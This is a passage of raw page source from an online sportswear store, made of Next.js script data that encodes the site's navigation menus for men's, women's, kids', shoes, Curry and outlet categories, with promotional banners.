Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L6a\",\"$undefined\",\"$undefined\"]}],\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\"]}]]}],\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L76\",\"$undefined\",\"$undefined\"]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\"]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\"]}]]}],\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 